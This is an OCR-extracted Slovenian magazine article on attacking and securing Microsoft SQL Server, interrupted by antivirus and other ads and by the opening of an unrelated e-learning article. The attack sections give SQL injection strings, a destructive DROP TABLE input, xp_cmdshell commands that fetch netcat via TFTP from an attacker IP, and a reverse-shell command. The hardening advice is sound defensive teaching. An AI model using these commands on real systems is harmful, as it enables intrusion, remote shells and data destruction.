V nekaterih primerih, ko napadalec pridobi dostop do datotečnega sistema, bo ta namestil katero izmed oblik trojanskega konja s tem, da bo zamenjal ustrezne datoteke DLL (Dynamic Link Library). Takšne trojanske datoteke DLL bodo nato napadalcu omogočile dostop in hkrati odstranile omejujoče varnostne mehanizme. Najpogosteje je v takšne napade vključena procedura **sp\_password**, ki se uporablja za zamenjavo uporabnikovega gesla. Omenjena procedura pride napadalcu prav, kadar namerava iz sistema pridobiti seznam uporabnikov in njihovih gesel.

#### Shranjene procedure in šifriranje

Uporabniki lahko v strežniku SQL z jezikom Transact-SQL ustvarjajo tudi svoje shranjene procedure. Pri tem se uporablja osnovni šifrirni mehanizem, s katerim se zaščiti v izvorno kodo (CREATE PROC ime\_procesa WITH ENCRYPTION).

Šifriranje uporablja simetrični ključ, ki je pridobljen iz algoritma SHA (Secure Hash Algorithm) številnih spremenljivk znotraj podatkovne zbirke, med katerimi sta zajeti tudi GUID (Globaly Unique ID) in IDobjekta, ki ju algoritem najde znotraj tabele, imenovane syscomments. Zaradi omenjenega načina šifriranja lahko vsak administrator dešifrira vsako izmed shranjenih procedur. Orodji, ki vam bosta to nalogo precej olajšali, sta dSQLSRVD (*www.geocities.com/d0mn4r/dSQLSRVD.html*) in SQL skript, imnovana sp\_decrypt\_7.sql, ki ga med drugim najdete na strani *www.sqlsecurity.com*, posvečeni varnosti Microsoft SQL Serverja.

Komercialno orodje, namenjeno kakovostnemu šifriranju shranjenih procedur, se imenuje **SQL Shield** in ga dobite na *www.sql-shield.com*.

#### Obvoz mehanizmov za nadzor dostopa

V primeru, da uporabnik za prijavo v sistem uporabi Windows avtentikacijo, lahko napadalec uporabi razširjene shranjene procedure in z njihovo pomočjo povzroči, da se bo SQL strežnik povezal s samim seboj s čimer bo zaobšel mehanizme za kontrolo dostopa. Procedure, ki so lahko zlorabljene v ta namen so zlasti: xp\_displayparamstmt, xp\_execresultset in xp\_printstatements:

exec xp\_execresultset N´exec master..xp\_cmdshell ``dir > c:\ fo.txt```,N`master`

#### hekerske metode

Ena izmed variant zgornjega napada zlorablja servis imenovan SQL Server Agent, ki pogosto teče s sistemskimi pravicami.

#### Nalaganje datotek v strežnik

Ko napadalcu uspe pridobiti dostop v strežnik SQL, bo njegova prva misel širjenje napada in prevzem nadzora nad celotnim strežnikom. V ta namen slednjega bo napadalcu v pomoč sposobnost pridobivanja ustreznih orodij in njihovo nameščanje v kompromitirani strežnik. Napadalec bo zagnal svoj strežnik SQL, v njem ustvaril tabelo in nato njeno binarno različico prenesel v tabelo v žrtvinem strežniku:

Create table temp (data text) Bulk insert temp from `c:\nc.exe` with (codepage=`RAW`)

Z definiranjem oblike RAW bo napadalec preprečil poizkuse pretvarjanja binarnih podatkov v podatke v besedilni obliki. Orodje bcp je v tem primeru uporabno za kopiranje podatkov iz tabele v podatkovni zbirki v datoteko v lokalnem datotečnem sistemu ali pa se lahko »bcp« uporabi za vzpostavitev povezave z žrtvinim sistemom. Napadalec (IP 192.168.1.1) bi v takšnem primeru v žrtvinem sistemu izvršil naslednji ukaz:

Exec xp\_cmdshel `bcp `select \* from temp« queryout nc.exe –c –Craw – 192.168.1.1 – Usa –Ppassword

Če požarni zid ne blokira prenosa, bodo podatki preneseni iz tabele **temp** v napadalčevem sistemu v datoteko **nc.exe** v žrtvinem sistemu. Pravkar prenesena binarna datoteka se lahko nato izvrši z ukazom xp\_cmdshell.

#### Uporabniki in skupine

Eno izmed napadalcem najbolj splošno znanih dejstev je to, da imajo nekatere starejše različice Microsoftovega SQL Serverja pogosto račun, imenovan **sa**, katerega geslo je privzeto prazno. Eden izmed razlogov zakaj ima račun »sa« prazno geslo, je tudi ta, da s tem omogočamo enostavno integracijo z ostalimi omrežnimi aplikacijami.

Leta 2002 je bil med drugim zabeležen izbruh črva, imenovanega Spida, ki se je med strežniki SQL širil ravno zaradi tega, ker številni niso imeli nastavljenega gesla za dostop do računa »sa«. Črv je nato poizkušal pridobiti dostop do Windows datoteke SAM, v kateri so gesla, in to poslati napadalcu.

Ker so **gesla** največkrat izredno pomembna točka napada, je njihovo **odpornost vsekakor treba preveriti**. Če tega doslej še niste storili, ste lahko prepričani, da bo prej ali slej to namesto vas storil kak nepridiprav.

#### NAPAD IN OBRAMBA

V nadaljevanju se bomo posvetili načinom napada na strežnik SQL in možnostim, ki jih imate na voljo za učinkovito obrambo.

Na začetku tega članka sem omenil način, na katerega napadalci z orodjem SQLPing in enobajtno zahtevo odkrivajo aktivne strežnike v omrežju. Kaj pa se zgodi, ko napadalec namesto pričakovane 0x02 enobajtne zahteve pošlje kakšno drugo zahtevo? Če napadalec pošlje zapored zahteve od 0x00 do 0xFF, se bo tarčin sistem po prejemu 0x08 preprosto prenehal odzivati. Tako so bile v preteklosti pogosto odkrite in zlorabljene številne varnostne pomanjkljivosti.

#### SQL Slammer

Prekoračitev medpomnilnika, ki jo povzroči dostava 0x04, je bil način, na katerega je napadal črv Slammer. Ko namreč Microsoft SQL Server prejme UDP-paket z vodilnim bajtom 0x04, to povzroči odprtje določenega ključa v sistemskem registru. Poglejmo si kako strežnik SQL reagira ob prejetju naslednjega paketa:

#### \x04\x52\x45\x47\x4B\x45\x59

Po prejemu zgornjega paketa bo strežnik SQL v sistemskem registru odprl naslednji ključ:

HKLM\Software\Microsoft\Microsoft SQL Server\REGKEY\MSSQLServer\ CurrentVersion

Če bo poslani paket daljši od zgoraj opisanih šest bajtov, potem bo povzročil prekoračitev medpomnilnika, s čimer lahko napadalec izvrši poljubne sistemske ukaze. Izkoriščevalna koda za omenjeni napad je prosto dostopna v internetu in deluje tako, da vzpostavi povratno povezavo (reverse shell) napadačevim sistemom (nekaj primerkov najdete tudi v orodju Metasploit).

#### Napad na odjemalca

Ranljiv pa seveda ni samo strežnik SQL, temveč tudi odjemalci, kot je npr. **SQL Server Enterprise Manager.** Napadalec lahko v tem primeru nastavi lažen strežnik SQL, s katerim bodo nič hudega sluteči odjemalci poskušali vzpostaviti komunikacijo. Ob vzpostavljanju povezave bo napadalčev strežnik odgovoril na način, ki bo na strani žrtve povzročil prekoračenje medpomnilnika in napadalcu omogočil izvršitev ukazov, s tem pa vdor ter prevzem nadzora nad ranljivim sistemom.

Tovrstni napadi so učinkoviti še posebej zato, ker SQL Server Service Manager ob svojem zagonu v celotno krajevno omrežje razpošlje (broadcast) zahtevo, s katero odkriva razpoložljive strežnike SQL.

#### SQL injection

SQL injection je verjetno eden najbolj priljubljenih napadov na strežnike SQL vseh vrst. Razlog za to je dejstvo, da se večina razvijalcev spletnih aplikacij varnostnemu delu le teh ne posveča dovolj. Uporabniki oz. kupci se največkrat tako ali tako ne zavedajo, da je za njihove težave lahko kriv tudi izdelovalec spletne aplikacije, ne pa vedno podjetje, v strežnikih katerega je aplikacija nameščena.

#### Opozorilo!

Če ste lastnik spletne trgovine ali portala, na katerem shranjujete podatke svojih strank, zaposlenih ali poslovnih partnerjev, trgovina ali portal pa nista varnostno preverjena, potem boste morali takšno neodgovorno vedenje prej ali slej opustiti. Pred kratkim je namreč pričel veljati nov **Zakon o varstvu osebnih podatkov** (ZVOP), na podlagi katerega vas lahko doleti kazen v znesku milijona tolarjev, možne pa so tudi klasične odškodninske tožbe uporabnikov.

Vsekakor vam priporočam, da svojo spletno trgovino ali drugo aplikacijo še pravočasno **varnostno preverite** in s tem svojim strankam sporočite, da vam njihova varnost ni nekaj tujega. Enako velja za nadzorne svete različnih delniških družb, ki se preprosto ne zavedajo, kakšno škodo jim tovrstni napadi.povzročajo. Ravno pred dnevi so se v podjetju **Ameritrade** zavedli, da so jim napadalci v treh mesecih povzročili za več kot **18 milijonov dolarjev škode**. Ameritrade je eden največjih ponudnikov spletnih borznih trgovalnih sistemov na svetu (*www.ameritrade. com*) .

Verjetno ste pomislili, da **pri nas** ni tovrstnih ponudniko, vendar ste lahko skoraj zagotovo prepričani, da se nekaj podobnega dogaja tudi na področju spletnih trgovin. Spreminjanje cen, dostava pošiljk na drug naslov, tatvina številk kreditnih kartic in podobno so samo vrh ledene gore. Pred kratkim sem v enem večjih slovenskih podjetij demonstriral način, na katerega lahko napadalec v njihovi trgovini določen izdelek **kupi po poljubni ceni**. Prisotni so bili tako vodilni delavci kakor tudi administratorji in skrbniki spletnih aplikacij in prav vsi so se ob predstavitvi začudili: »A tako enostavno je to?« Čeprav je podjetje za izdelavo spletne trgovine plačalo milijone tolarjev, ima spletna aplikacija pomanjkljivosti, ki jih preprosto ne bi smelo biti, če bi izdelovalec vsaj malo pozornosti posvetil varnostnemu področju. Če bi podjetje opravilo varnostno testiranje aplikacije, še preden je to postavilo v internet, bi se vsekakor izognilo številnim težavam.

**SQL injection** je v bistvu zelo star prijem, s katerim se napadalci že vrsto let uspešno lotevajo različnih spletnih aplikacij. Napad je mogoč, kadar spletna aplikacija ne preveri vnesenih podatkov in te neprevidno posreduje podatkovnemu strežniku. Tovrstni napadi napadalcem omogočajo pridobivanje in spreminjanje podatkov v podatkovni zbirki, povezani z napadenim spletnim strežnikom.

#### hekerske metode

Glede na varnostne ukrepe, ki jih uveljavlja posamezna podatkovna zbirka, lahko tovrstni napadi napadalcu omogočijo razkritje podatkov, izvrševanje ukazov in kompromitacijo celotnega sistema, vključno z namestitvijo trojanskih programov.

V preteklosti so bile tarče tovrstnih napadov zlasti aplikacije, kot so PHP-Nuke, MyBB, Mambo CMS, ZenCart, osCommerce in še nekatere manj znane.

Tovrstni napadi so uporabni v vseh podatkovnih zbirkah, kljub temu pa obstaja nekaj bolj priljubljenih tarč. MS SQL ima tako na voljo že omenjeno razširljivost, imenovano extended stored procedure, ki MS SQL Serverju omogoča izvršitev sistemskih ukazov, kot so dodajanje uporabnikov itd. Poleg tega MS SQL Server ob napakah napadalcu ponudi **veliko več informacij** kot MySQL. Čeprav MS SQL Server ni preveč odporen na napade SQL injection, k sreči obstaja nekaj metod, s katerimi ga lahko **v veliki meri zavarujemo**.

Poglejmo si primer PHP kode, v kateri so podatki, ki jih je vnesel uporabnik, uporabljeni neposredno v SQL-poizvedbi:

```
<form action=«sql.php« method=«POST« />
<p>Name: <input type=«text« name=«Ime« /><br />
<input type=«submit« value=«Dodaj komentar« /></p>
</form>
<?php
$query = »SELECT * FROM uporabniki WHERE uporabnik = '{$_
POST['username']}«; 
$result = mysql_query($query);
?>
```
Zgornji skript bo deloval nemoteno, dokler v polje z uporabniškim imenom ne bomo vnesli škodljivih znakov. Z drugimi besedami bo SQLpoizvedba ob vnosu normalnega uporabniškega imena, kot je npr. janez, videti takole:

#### \$query = »SELECT \* FROM uporabniki WHERE uporabnik = 'janez'«;

Medtem, ko bo škodljiva poizvedba SQL injection (or '1=1') prinesla naslednjo poizvedbo:

\$query = »SELECT \* FROM uporabniki WHERE uporabnik = '' or '1=1'«;

Ker je v zgornji poizvedbi vedno »or« stanje res, nam bo podatkovna zbirka vrnila vse vnose. Če podatkovna zbirka, ki je tarča napada, na poizvedbo

### Kupujete križarko za vožnjo po bazenu?



ne bo reagirala in nam bo vrnila obvestilo o napaki, bomo iz obvestila lahko razbrali različico strežnika. Tovrstna obvestila o napakah so pri napadalcih izjemno dobrodošla, saj nemalokrat razkrijejo tudi podatke, kot so ime podatkovne zbirke, imena tabel, uporabniška imena in včasih celo gesla.

#### Tipično obvestilo o napaki

*Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'logintable' to a column of data type int. /mypage.asp, line*

Zgornje obvestilo o napaki bo napadalcu sporočilo, da je ime prve tabele »logintable«, iz samega imena pa bo napadalec prišel do sklepa, da so v njej po vsej verjetnosti shranjena uporabniška imena in gesla. Zabava se lahko nadaljuje!

Uporaba **spremenjenih obvestil o napakah** je dobra metoda preprečevanja tovrstnih napadov, vendar obstajajo tudi napadi, imenovani **blind SQL injection**, v katerih je napadalec sposoben napad izpeljati, čeprav podatkovna zbirka ne vrača preveč zgovornih obvestil o napakah.

Najpogostejši vnosi napadalcev v polja za vnos uporabniškega imena in gesla so:



#### zognite se izgubi ugleda, kaznim in stroškom

Omenjeni vnosi napadalcu omogočijo pridobitev dostopa do najrazličnejših podatkov, ki so shranjeni v podatkovnih zbirkah SQL. Na tem mestu se vsekakor vprašajte, kaj razkritje tovrstnih podatkov pomeni za ugled vašega podjetja? Inšpektor za varstvo osebnih podatkov bo v takšnem primeru najprej pomislil na denarno kazen po zakonu o varstvu osebnih podatkov, medtem ko bodo potrošniki začeli razmišljati o tožbah. Na tem mestu bi moral nadzorni svet podjetju začeti razmišljati o razrešitvah odgovornih in izvedbo varnostnih testov.

#### Širjenje napada na raven operacijskega sistema

V nekaterih primerih se ranljiva spletna aplikacija povezuje v podatkovno zbirko **kot skrbnik** oz. administrator. V teh primerih bo napadalec sposoben napad razširiti tudi na operacijski sistem, pri čemer mu bo v veliko pomoč **xp\_cmdshell**:





#### hekerske metode

#### `: exec master..xp\_cmdshell `dir > C:\dir.txt`-

Da bi preveril, ali vse skupaj deluje, bo napadalec najprej opravil DNS-poizvedbo, ki bo za komunikacijo uporabila TCP-vrata 53, ki jih večina korporacijskih požarnih zidov običajno prepušča:

`; exec master..xp\_cmdshell `nslokup napadalec 192.168.1.1`-

Napadalec bo DNS-poizvedbo pričakal na svojem sistemu 192.168.1.1 in s tem ugotovil notranji IP-naslov podatkovnega strežnika. Odvisno od nastavitev požarnega zidu, ki varuje podatkovni strežnik, bo napadalec poskusil pridobiti dostop do ukazne vrstice. Najpreprostejši pristop bo pridobitev orodja **netcat** preko protokola TFTP, o čemer smo v preteklih člankih že govorili:

`; exec master..xp\_cmdshell `tftp –I 192.168.1.1 GET nc.exe c:\nc.exe`-

Naslednji korak bo povezovanje ravnokar pridobljenega netcata z napadalčevim sistemom, kjer je že pripravljen netcat v načinu poslušanja  $(nc.exe - l - p 53):$ 

 $\cdot$ ; exec master..xp cmdshell  $\cdot$ c:\nc.exe 192.168.1.1 53 -e cmd.exe`-

Napadi tipa SQL injection vsekakor niso omejeni samo na polja, v katera je mogoče vnašati podatke, saj se da tovrstne napade izpeljati tudi prek **piškotkov**. Tudi piškotki namreč spletni aplikaciji posredujejo določene podatke, in če spletna aplikacije ne preverja oblike in veljavnosti podatkov, lahko kaj hitro zaidemo v težave. Že zgolj posredovanje naslednje poizvedbe bo npr. na strani žrtve povzročilo brisanje celotnega seznama uporabnikov:

; drop table uporabniki—



Prvi korak pri varovanju vsakega strežnika je vsekakor **načrtovana in skrbna namestite**v. Ob namestitvi bodite pozorni predvsem na to, da bo MS SQL Server ob vzpostavljanju povezav uporabljal integrirano avtentikacijo Windows, ne pa načina avtentikacije MS SQL. Če ste način avtentikacije že nastavili, lahko to spremenite z orodjem SQL Server Enterprise Manager na jezičku Security.

Kot sem že omenil, je imel SQL Server 6.5 navado geslo za administratorja »sa« shraniti v berljivi obliki kar v sistemski register. SQL Server 7 in 2000 sta nekoliko varnejša (zapis je šifriran), a kljub temu informacije shranjujeta v register, od koder jih je moč pridobiti in nato z odšifriranjem spremeniti nazaj v berljivo obliko.

Ključ v sistemskem registru za SQL Server 6.5 najdemo v:

HKEY\_CURRENT\_USER\Software\Microsoft\MSSQLServer\ SQLEW\Registered Server\SQL6.5

Ko ključ za SQL Server 7 in 2000 najdemo v:

HKEY\_CURRENT\_USER\Software\Microsoft\MSSQLServer\ SQLEW\Registered Servers X\SQL Server Group

#### Odpornost gesel

Tudi če smo strežnik SQL nastavili za uporabo avtentikacije Windows, moramo kljub temu nastaviti geslo za račun »sa«. Eden izmed razlogov je ta, da se lahko način avtentikacije kadarkoli spremeni. Geslo za račun »sa« nastavimo z naslednjim ukazom (geslo naj bo kompleksno):

Exec master..sp password NULL, ` [ novo geslo] `, `sa`

#### Varovanje operacijskega sistema

Strežnik SQL lahko namestimo na številne datotečne sisteme Windows (NTFS, FAT, FAT32). Z varnostnega vidika je pomembno predvsem to, da izberemo datotečni sistem **NTFS** tako za strežnik kakor tudi za podatke, ki

**bitdefender** 



Pozor! Vsak, ki bo do konca leta 2006 kupil ENO licenco BitDefender v10, prejme licenco, ki omogoča uporabo na DVEH RAČUNALNIKIH za DVE LETI. Prihranek pa lahko na primer porabite za domiselno opremo stanovanja.

10th Anniversary

- <sup>1</sup> 41 milijonov ljudi zaupa BitDefenderju
- · 24/7 dosegljiva tehnična podpora
- · 2 leti najboljše proaktivne zaščite na svetu\*
- · 4-v-1 ponudba nudi najboljše za vložen denar

\*certificirano s strani av test.org

BREZPLAČEN PREIZKUS | www.bitdefender.si

#### PARAMETICA

Dunajska 106, 1000 Ljubljana tel: 01 565 7917, faks: 01 565 7918 e-pošta: prodaja@parametica.s



#### hekerske metode

jih bomo obdelovali. NTFS je pomemben predvsem zaradi tega, ker lahko z njim dodeljujemo individualne pravice dostopa. Poleg dovoljenj za dostop do posameznih datotek pa NTFS omogoča tudi datotečni sistem EFS (Encrypting File System), ki oskrbi za šifriranje in zasebnost podatkov.

Med namestitvijo strežnika SQL bodite pozorni na to, pod katerim uporabniškim imenom bo strežnik v prihodnje tekel. Držite se pravila **najmanjših potrebnih pravic**, saj boste s tem možnosti morebitnega napadalca precej omejili. Odstranite vzorčne podatkovne zbirke, ki jih strežnik SQL namesti samodejno. Takšni zbirki sta npr.**northwind** in **pubs**, ki ju lahko odstranite z naslednjimi ukazi:

#### use master drop database northwind drop database pubs

#### Konfiguracija

Po varni namestitvi strežnika SQL je naslednji korak **odstranitev vseh nepotrebnih storitev in funkcionalnosti**.

Najprej se posvetite odstranitvi vseh **omrežnih knjižnic** (network libraries), ki jih strežnik SQL ne potrebuje. Če imate namreč nameščene nepotrebne omrežne knjižnice, je zadeva precej podobna uporabi nepotrebnih storitev. Omrežne knjižnice lahko ravno tako vsebujejo varnostne pomanjkljivosti in s tem vaš sistem izpostavijo nepotrebnemu tveganju. V večini primerov je potrebna zgolj omrežna knjižnica za TCP/IP in podpora za SSL.

Funkcija **SQL Server Remote Access** omogoča oddaljenim strežnikom SQL vzpostavitev povezave z vašim strežnikom in s tem tudi izvrševanje shranjenih procedur. Če tovrstne funkcionalnosti ne potrebujete, vam priporočam, da jo izklopite takole:

Execute sp\_configure `remote access`, `0` go Reconfigure with override go

Poleg tega vam priporočam tudi **onemogočanje zunanjega** dostopa do **TCP-vrat 1433 in UDP-vrat 1434**. Na omenjenih vratih posluša storitev, imenovana Server Monitor, od katere lahko napadalci pridobijo marsikaj.

Odstranite vse shranjene procedure, ki jih ne potrebujete. Med takšne sodijo zlasti: xp\_cmdshell, xp\_displayparamstmt, xp\_execresultset, xp\_regdeletekey, xp\_regread, xp\_regwrite ipd. Shranjene procedure odstranite z naslednjim ukazom:

#### exec sp\_dropextendedproc `xp\_cmdshell`

Naslednji korak je vzpostavitev **beleženja varnostnih dogodkov**, ki bo administratorju omogočilo hitro odkrivanje vdorov. Ker strežnik SQL ne omogoča zaklepanja računov po nekaj neuspešnih prijavah, so tako imenovani napadi z grobo silo v tem segmentu precej priljubljeni. Beleženje neuspelih prijav v sistem je zato eden nujnih korakov, ki vam bo omogočil zgodnje odkrivanje tovrstnih napadov. Beleženje neuspelih prijav omogočite v Enterprise Managerju ali s spremembo naslednjega ključa v sistemskem registru na vrednost 2:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\MSSQLServer\MSSQLServer\AuditLevel

#### Namestite varnostne popravke

Zadnje in najpomembnejše opravilo naj bo namestitev vseh varnostnih popravkov. Pri ugotavljanju trenutnega stanja nameščenosti varnostnih popravkov vam lahko pomaga **HFNetChk** (http:/hfnetchk. shavlik.com), ki ga lahko uporabite tako v lokalnem kakor tudi v oddaljenem sistemu.

Ko boste svoj strežnik SQL temeljito zavarovali, vam priporočam, da najamete **strokovnjaka za informacijsko varnost**, ki bo preveril, ali ste svojo nalogo zadovoljivo opravili.



rešitve v slovenski informatiki: Piflar.com

IT - MOZAIK

# Inovativno e-izobraževanje

S spletom in njegovo dostopnostjo množicam je postalo učenje neodvisno od časa in prostora, znanje pa je na voljo dobesedno na zahtevo.



#### **Piše: Tomaž Lukman** tomaz.lukman@mojmikro.si

izobraževanje ima zaradi izziva globalizacije, novih tehnologij in demografskega razvoja vse večji pomen, saj omogoča učenje skozi vse življenje, v ritmu, ki ga narekuje vsak uporabnik sam. Tega -izobraževanje ima zaradi izziva globalizacije, novih tehnologij in demografskega razvoja vse večji pomen, saj omogoča učenje skozi vse življenje, v se še posebej dobro zaveda Evropska komisija, ki je pobudnik obsežnega programa za učinkovito integracijo informacijskih in komunikacijskih tehnologij v sisteme izobraževanja in usposabljanja (*www.elearningeuropa.info*).

